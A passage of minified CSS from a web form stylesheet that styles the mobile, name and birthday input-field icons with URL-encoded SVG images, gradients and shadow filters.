hadowMatrixOuter2%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2FfeMerge%3E%0A%20%20%20%20%20%20%20%20%3C%2Ffilter%3E%0A%20%20%20%20%3C%2Fdefs%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name-Copy-6%22%20transform%3D%22translate(-16.000000%2C%20-222.000000)%22%20fill-rule%3D%22nonzero%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Mail%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22black%22%20fill-opacity%3D%221%22%20filter%3D%22url(%23filter-3)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22url(%23linearGradient-1)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .input-field-icon.mobile-icon{width:12px;width:.70588rem;height:16px;height:.94118rem;background-size:.70588rem .94118rem;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2214px%22%20height%3D%2222px%22%20viewBox%3D%220%200%2014%2022%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Identifier_01-Copy-4%22%20transform%3D%22translate(-24.000000%2C%20-416.000000)%22%20fill%3D%22%23231F20%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M32%2C434%20C32%2C433.447%2031.552%2C433%2031%2C433%20C30.448%2C433%2030%2C433.447%2030%2C434%20C30%2C434.552%2030.448%2C435%2031%2C435%20C31.552%2C435%2032%2C434.552%2032%2C434%20Z%20M36%2C430%20L26%2C430%20L26%2C418%20L36%2C418%20L36%2C430%20Z%20M36%2C436%20L26%2C436%20L26%2C432%20L36%2C432%20L36%2C436%20Z%20M25%2C416%20C24.447%2C416%2024%2C416.447%2024%2C417%20L24%2C437%20C24%2C437.553%2024.447%2C438%2025%2C438%20L37%2C438%20C37.552%2C438%2038%2C437.553%2038%2C437%20L38%2C417%20C38%2C416.447%2037.552%2C416%2037%2C416%20L25%2C416%20Z%22%20id%3D%22Fill-13%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .form-input-container input[type=text]:focus+.mobile-icon{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2214px%22%20height%3D%2222px%22%20viewBox%3D%228%204%2014%2022%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cdefs%3E%0A%20%20%20%20%20%20%20%20%3ClinearGradient%20x1%3D%2270.2479339%25%22%20y1%3D%223.46944695e-16%25%22%20x2%3D%2216.9248306%25%22%20y2%3D%22134.312177%25%22%20id%3D%22linearGradient-1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%237764F9%22%20offset%3D%220%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%23769FFC%22%20offset%3D%22100%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%3C%2FlinearGradient%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M9%2C411%20C9%2C410.447%208.552%2C410%208%2C410%20C7.448%2C410%207%2C410.447%207%2C411%20C7%2C411.552%207.448%2C412%208%2C412%20C8.552%2C412%209%2C411.552%209%2C411%20Z%20M13%2C407%20L3%2C407%20L3%2C395%20L13%2C395%20L13%2C407%20Z%20M13%2C413%20L3%2C413%20L3%2C409%20L13%2C409%20L13%2C413%20Z%20M2%2C393%20C1.447%2C393%201%2C393.447%201%2C394%20L1%2C414%20C1%2C414.553%201.447%2C415%202%2C415%20L14%2C415%20C14.552%2C415%2015%2C414.553%2015%2C414%20L15%2C394%20C15%2C393.447%2014.552%2C393%2014%2C393%20L2%2C393%20Z%22%20id%3D%22path-2%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3Cfilter%20x%3D%22-100.0%25%22%20y%3D%22-45.5%25%22%20width%3D%22300.0%25%22%20height%3D%22227.3%25%22%20filterUnits%3D%22objectBoundingBox%22%20id%3D%22filter-3%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowOffsetOuter1%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%224%22%20in%3D%22shadowOffsetOuter1%22%20result%3D%22shadowBlurOuter1%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.1%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter1%22%20result%3D%22shadowMatrixOuter1%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMorphology%20radius%3D%221%22%20operator%3D%22erode%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowSpreadOuter2%22%3E%3C%2FfeMorphology%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22shadowSpreadOuter2%22%20result%3D%22shadowOffsetOuter2%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%222%22%20in%3D%22shadowOffsetOuter2%22%20result%3D%22shadowBlurOuter2%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.0499071241%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter2%22%20result%3D%22shadowMatrixOuter2%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMerge%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22shadowMatrixOuter1%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22shadowMatrixOuter2%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2FfeMerge%3E%0A%20%20%20%20%20%20%20%20%3C%2Ffilter%3E%0A%20%20%20%20%3C%2Fdefs%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Identifier_01-Copy-6%22%20transform%3D%22translate(-16.000000%2C%20-228.000000)%22%20fill-rule%3D%22nonzero%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Group%22%20transform%3D%22translate(23.000000%2C%20-161.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Fill-13%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22black%22%20fill-opacity%3D%221%22%20filter%3D%22url(%23filter-3)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22url(%23linearGradient-1)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .input-field-icon.name-icon{width:16px;width:.94118rem;height:13px;height:.76471rem;background-size:.94118rem .76471rem;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2213px%22%20viewBox%3D%220%200%2016%2013%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name-Copy-4%22%20transform%3D%22translate(-24.000000%2C%20-257.000000)%22%20fill%3D%22%23000000%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M36.3636364%2C265.666667%20L35.6363636%2C265.666667%20C35.2341818%2C265.666667%2034.9090909%2C265.9895%2034.9090909%2C266.388889%20C34.9090909%2C266.788278%2035.2341818%2C267.111111%2035.6363636%2C267.111111%20L36.3636364%2C267.111111%20C36.7658182%2C267.111111%2037.0909091%2C266.788278%2037.0909091%2C266.388889%20C37.0909091%2C265.9895%2036.7658182%2C265.666667%2036.3636364%2C265.666667%20L36.3636364%2C265.666667%20Z%20M34.9090909%2C264.222222%20L36.3636364%2C264.222222%20C36.7658182%2C264.222222%2037.0909091%2C263.899389%2037.0909091%2C263.5%20C37.0909091%2C263.100611%2036.7658182%2C262.777778%2036.3636364%2C262.777778%20L34.9090909%2C262.777778%20C34.5069091%2C262.777778%2034.1818182%2C263.100611%2034.1818182%2C263.5%20C34.1818182%2C263.899389%2034.5069091%2C264.222222%2034.9090909%2C264.222222%20L34.9090909%2C264.222222%20Z%20M34.9090909%2C261.333333%20L36.3636364%2C261.333333%20C36.7658182%2C261.333333%2037.0909091%2C261.0105%2037.0909091%2C260.611111%20C37.0909091%2C260.211722%2036.7658182%2C259.888889%2036.3636364%2C259.888889%20L34.9090909%2C259.888889%20C34.5069091%2C259.888889%2034.1818182%2C260.211722%2034.1818182%2C260.611111%20C34.1818182%2C261.0105%2034.5069091%2C261.333333%2034.9090909%2C261.333333%20L34.9090909%2C261.333333%20Z%20M38.5454545%2C268.555556%20L34.9090909%2C268.555556%20C34.4378182%2C266.907444%2032.8618182%2C265.666667%2030.144%2C265.666667%20C27.4261818%2C265.666667%2025.9258182%2C266.907444%2025.4545455%2C268.555556%20L25.4545455%2C258.444444%20L38.5454545%2C258.444444%20L38.5454545%2C268.555556%20Z%20M27.1316364%2C268.555556%20C27.632%2C267.715611%2028.3992727%2C267.111111%2030.144%2C267.111111%20C31.8887273%2C267.111111%2032.7309091%2C267.715611%2033.2312727%2C268.555556%20L27.1316364%2C268.555556%20Z%20M39.2727273%2C257%20L24.7272727%2C257%20C24.3250909%2C257%2024%2C257.322833%2024%2C257.722222%20L24%2C269.277778%20C24%2C269.676444%2024.3250909%2C270%2024.7272727%2C270%20L39.2727273%2C270%20C39.6741818%2C270%2040%2C269.676444%2040%2C269.277778%20L40%2C257.722222%20C40%2C257.322833%2039.6741818%2C257%2039.2727273%2C257%20L39.2727273%2C257%20Z%20M30.1818182%2C261.333333%20C30.784%2C261.333333%2031.2727273%2C261.818667%2031.2727273%2C262.416667%20C31.2727273%2C263.014667%2030.784%2C263.5%2030.1818182%2C263.5%20C29.5796364%2C263.5%2029.0909091%2C263.014667%2029.0909091%2C262.416667%20C29.0909091%2C261.818667%2029.5796364%2C261.333333%2030.1818182%2C261.333333%20L30.1818182%2C261.333333%20Z%20M30.1818182%2C264.944444%20C31.5876364%2C264.944444%2032.7272727%2C263.812722%2032.7272727%2C262.416667%20C32.7272727%2C261.019889%2031.5876364%2C259.888889%2030.1818182%2C259.888889%20C28.7752727%2C259.888889%2027.6363636%2C261.019889%2027.6363636%2C262.416667%20C27.6363636%2C263.812722%2028.7752727%2C264.944444%2030.1818182%2C264.944444%20L30.1818182%2C264.944444%20Z%22%20id%3D%22Contact-Card%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .form-input-container input[type=text]:focus+.name-icon{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2213px%22%20viewBox%3D%228%204%2016%2013%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cdefs%3E%0A%20%20%20%20%20%20%20%20%3ClinearGradient%20x1%3D%22100%25%22%20y1%3D%2216.9921875%25%22%20x2%3D%22-31.6754184%25%22%20y2%3D%22105.65921%25%22%20id%3D%22linearGradient-1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%237764F9%22%20offset%3D%220%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%23769FFC%22%20offset%3D%22100%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%3C%2FlinearGradient%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M36.3636364%2C265.666667%20L35.6363636%2C265.666667%20C35.2341818%2C265.666667%2034.9090909%2C265.9895%2034.9090909%2C266.388889%20C34.9090909%2C266.788278%2035.2341818%2C267.111111%2035.6363636%2C267.111111%20L36.3636364%2C267.111111%20C36.7658182%2C267.111111%2037.0909091%2C266.788278%2037.0909091%2C266.388889%20C37.0909091%2C265.9895%2036.7658182%2C265.666667%2036.3636364%2C265.666667%20L36.3636364%2C265.666667%20Z%20M34.9090909%2C264.222222%20L36.3636364%2C264.222222%20C36.7658182%2C264.222222%2037.0909091%2C263.899389%2037.0909091%2C263.5%20C37.0909091%2C263.100611%2036.7658182%2C262.777778%2036.3636364%2C262.777778%20L34.9090909%2C262.777778%20C34.5069091%2C262.777778%2034.1818182%2C263.100611%2034.1818182%2C263.5%20C34.1818182%2C263.899389%2034.5069091%2C264.222222%2034.9090909%2C264.222222%20L34.9090909%2C264.222222%20Z%20M34.9090909%2C261.333333%20L36.3636364%2C261.333333%20C36.7658182%2C261.333333%2037.0909091%2C261.0105%2037.0909091%2C260.611111%20C37.0909091%2C260.211722%2036.7658182%2C259.888889%2036.3636364%2C259.888889%20L34.9090909%2C259.888889%20C34.5069091%2C259.888889%2034.1818182%2C260.211722%2034.1818182%2C260.611111%20C34.1818182%2C261.0105%2034.5069091%2C261.333333%2034.9090909%2C261.333333%20L34.9090909%2C261.333333%20Z%20M38.5454545%2C268.555556%20L34.9090909%2C268.555556%20C34.4378182%2C266.907444%2032.8618182%2C265.666667%2030.144%2C265.666667%20C27.4261818%2C265.666667%2025.9258182%2C266.907444%2025.4545455%2C268.555556%20L25.4545455%2C258.444444%20L38.5454545%2C258.444444%20L38.5454545%2C268.555556%20Z%20M27.1316364%2C268.555556%20C27.632%2C267.715611%2028.3992727%2C267.111111%2030.144%2C267.111111%20C31.8887273%2C267.111111%2032.7309091%2C267.715611%2033.2312727%2C268.555556%20L27.1316364%2C268.555556%20Z%20M39.2727273%2C257%20L24.7272727%2C257%20C24.3250909%2C257%2024%2C257.322833%2024%2C257.722222%20L24%2C269.277778%20C24%2C269.676444%2024.3250909%2C270%2024.7272727%2C270%20L39.2727273%2C270%20C39.6741818%2C270%2040%2C269.676444%2040%2C269.277778%20L40%2C257.722222%20C40%2C257.322833%2039.6741818%2C257%2039.2727273%2C257%20L39.2727273%2C257%20Z%20M30.1818182%2C261.333333%20C30.784%2C261.333333%2031.2727273%2C261.818667%2031.2727273%2C262.416667%20C31.2727273%2C263.014667%2030.784%2C263.5%2030.1818182%2C263.5%20C29.5796364%2C263.5%2029.0909091%2C263.014667%2029.0909091%2C262.416667%20C29.0909091%2C261.818667%2029.5796364%2C261.333333%2030.1818182%2C261.333333%20L30.1818182%2C261.333333%20Z%20M30.1818182%2C264.944444%20C31.5876364%2C264.944444%2032.7272727%2C263.812722%2032.7272727%2C262.416667%20C32.7272727%2C261.019889%2031.5876364%2C259.888889%2030.1818182%2C259.888889%20C28.7752727%2C259.888889%2027.6363636%2C261.019889%2027.6363636%2C262.416667%20C27.6363636%2C263.812722%2028.7752727%2C264.944444%2030.1818182%2C264.944444%20L30.1818182%2C264.944444%20Z%22%20id%3D%22path-2%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3Cfilter%20x%3D%22-87.5%25%22%20y%3D%22-76.9%25%22%20width%3D%22275.0%25%22%20height%3D%22315.4%25%22%20filterUnits%3D%22objectBoundingBox%22%20id%3D%22filter-3%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowOffsetOuter1%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%224%22%20in%3D%22shadowOffsetOuter1%22%20result%3D%22shadowBlurOuter1%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.1%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter1%22%20result%3D%22shadowMatrixOuter1%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMorphology%20radius%3D%221%22%20operator%3D%22erode%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowSpreadOuter2%22%3E%3C%2FfeMorphology%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22shadowSpreadOuter2%22%20result%3D%22shadowOffsetOuter2%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%222%22%20in%3D%22shadowOffsetOuter2%22%20result%3D%22shadowBlurOuter2%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.0499071241%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter2%22%20result%3D%22shadowMatrixOuter2%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMerge%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22shadowMatrixOuter1%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22shadowMatrixOuter2%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2FfeMerge%3E%0A%20%20%20%20%20%20%20%20%3C%2Ffilter%3E%0A%20%20%20%20%3C%2Fdefs%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name-Copy-8%22%20transform%3D%22translate(-16.000000%2C%20-253.000000)%22%20fill-rule%3D%22nonzero%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Contact-Card%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22black%22%20fill-opacity%3D%221%22%20filter%3D%22url(%23filter-3)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22url(%23linearGradient-1)%22%20xlink%3Ahref%3D%22%23path-2%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .input-field-icon.birthday-icon{width:16px;width:.94118rem;height:16px;height:.94118rem;background-size:.94118rem .94118rem;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2217px%22%20viewBox%3D%220%200%2016%2017%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name-Copy-4%22%20transform%3D%22translate(-24.000000%2C%20-332.000000)%22%20fill%3D%22%231D2228%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M25.4545455%2C343.333333%20L25.4545455%2C347.583333%20L38.5454545%2C347.583333%20L38.5454545%2C340.5%20L25.4545455%2C340.5%20L25.4545455%2C341.916667%20L38.5454545%2C341.916667%20L38.5454545%2C343.333333%20L25.4545455%2C343.333333%20Z%20M34.9090909%2C339.083333%20L34.9090909%2C336.268939%20C34.9090909%2C335.867278%2035.234702%2C335.541667%2035.6363636%2C335.541667%20C36.0380253%2C335.541667%2036.3636364%2C335.867278%2036.3636364%2C336.268939%20L36.3636364%2C339.083333%20L39.2727273%2C339.083333%20C39.6743889%2C339.083333%2040%2C339.408944%2040%2C339.810606%20L40%2C348.272727%20C40%2C348.674389%2039.6743889%2C349%2039.2727273%2C349%20L24.7272727%2C349%20C24.3256111%2C349%2024%2C348.674389%2024%2C348.272727%20L24%2C339.810606%20C24%2C339.408944%2024.3256111%2C339.083333%2024.7272727%2C339.083333%20L27.6363636%2C339.083333%20L27.6363636%2C336.268939%20C27.6363636%2C335.867278%2027.9619747%2C335.541667%2028.3636364%2C335.541667%20C28.765298%2C335.541667%2029.0909091%2C335.867278%2029.0909091%2C336.268939%20L29.0909091%2C339.083333%20L31.2727273%2C339.083333%20L31.2727273%2C336.268939%20C31.2727273%2C335.867278%2031.5983384%2C335.541667%2032%2C335.541667%20C32.4016616%2C335.541667%2032.7272727%2C335.867278%2032.7272727%2C336.268939%20L32.7272727%2C339.083333%20L34.9090909%2C339.083333%20Z%20M31.9994162%2C332.526649%20C32.4194718%2C333.105718%2033.0696717%2C334.272478%2032.7272727%2C334.833333%20C32.3848737%2C335.394189%2031.6363636%2C335.394189%2031.2727273%2C334.833333%20C31.030303%2C334.45943%2031.2725327%2C333.690535%2031.9994162%2C332.526649%20Z%20M25.4535758%2C333.753342%20C25.5505455%2C333.624448%2025.6673939%2C333.510579%2025.8002424%2C333.416432%20C25.6673939%2C333.32252%2025.5505455%2C333.208651%2025.4535758%2C333.079756%20C25.3568485%2C333.208651%2025.2397576%2C333.32252%2025.1071515%2C333.416432%20C25.2397576%2C333.510579%2025.3566061%2C333.624448%2025.4535758%2C333.753342%20Z%20M26.7255758%2C333.240112%20C26.8259394%2C333.240112%2026.9090909%2C333.318998%2026.9090909%2C333.416197%20C26.9090909%2C333.513396%2026.8259394%2C333.592517%2026.7255758%2C333.592517%20C26.1233939%2C333.592517%2025.6353939%2C334.074053%2025.6353939%2C334.657248%20C25.6353939%2C334.754447%2025.5541818%2C334.833333%2025.4538182%2C334.833333%20C25.3534545%2C334.833333%2025.272%2C334.754447%2025.272%2C334.657248%20C25.272%2C334.074053%2024.7837576%2C333.592517%2024.1815758%2C333.592048%20C24.0814545%2C333.592048%2024%2C333.513396%2024%2C333.416197%20C24%2C333.318998%2024.0814545%2C333.240112%2024.1815758%2C333.240112%20C24.7837576%2C333.240112%2025.272%2C332.759281%2025.272%2C332.176086%20C25.272%2C332.078886%2025.3534545%2C332%2025.4538182%2C332%20C25.5541818%2C332%2025.6353939%2C332.078886%2025.6353939%2C332.176086%20C25.6353939%2C332.759281%2026.1233939%2C333.240112%2026.7255758%2C333.240112%20Z%20M38.5444848%2C335.878342%20C38.6414545%2C335.749448%2038.758303%2C335.635579%2038.8911515%2C335.541432%20C38.758303%2C335.44752%2038.6414545%2C335.333651%2038.5444848%2C335.204756%20C38.4477576%2C335.333651%2038.3306667%2C335.44752%2038.1980606%2C335.541432%20C38.3306667%2C335.635579%2038.4475152%2C335.749448%2038.5444848%2C335.878342%20Z%20M39.8164848%2C335.365112%20C39.9168485%2C335.365112%2040%2C335.443998%2040%2C335.541197%20C40%2C335.638396%2039.9168485%2C335.717517%2039.8164848%2C335.717517%20C39.214303%2C335.717517%2038.726303%2C336.199053%2038.726303%2C336.782248%20C38.726303%2C336.879447%2038.6450909%2C336.958333%2038.5447273%2C336.958333%20C38.4443636%2C336.958333%2038.3629091%2C336.879447%2038.3629091%2C336.782248%20C38.3629091%2C336.199053%2037.8746667%2C335.717517%2037.2724848%2C335.717048%20C37.1723636%2C335.717048%2037.0909091%2C335.638396%2037.0909091%2C335.541197%20C37.0909091%2C335.443998%2037.1723636%2C335.365112%2037.2724848%2C335.365112%20C37.8746667%2C335.365112%2038.3629091%2C334.884281%2038.3629091%2C334.301086%20C38.3629091%2C334.203886%2038.4443636%2C334.125%2038.5447273%2C334.125%20C38.6450909%2C334.125%2038.726303%2C334.203886%2038.726303%2C334.301086%20C38.726303%2C334.884281%2039.214303%2C335.365112%2039.8164848%2C335.365112%20Z%22%20id%3D%22Combined-Shape%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .form-input-container input[type=text]:focus+.birthday-icon{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2217px%22%20viewBox%3D%228%203%2016%2017%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cdefs%3E%0A%20%20%20%20%20%20%20%20%3ClinearGradient%20x1%3D%2294.2906574%25%22%20y1%3D%223.46944695e-16%25%22%20x2%3D%22-22.3491596%25%22%20y2%3D%22134.312177%25%22%20id%3D%22linearGradient-1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%237764F9%22%20offset%3D%220%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%23769FFC%22%20offset%3D%22100%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%3C%2FlinearGradient%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M25.4545455%2C343.333333%20L25.4545455%2C347.583333%20L38.5454545%2C347.583333%20L38.5454545%2C340.5%20L25.4545455%2C340.5%20L25.4545455%2C341.916667%20L38.5454545%2C341.916667%20L38.5454545%2C343.333333%20L25.4545455%2C343.333333%20Z%20M34.9090909%2C339.083333%20L34.9090909%2C336.268939%20C34.9090909%2C335.867278%2035.234702%2C335.541667%2035.6363636%2C335.541667%20C36.0380253%2C335.541667%2036.3636364%2C335.867278%2036.3636364%2C336.268939%20L36.3636364%2C339.083333%20L39.2727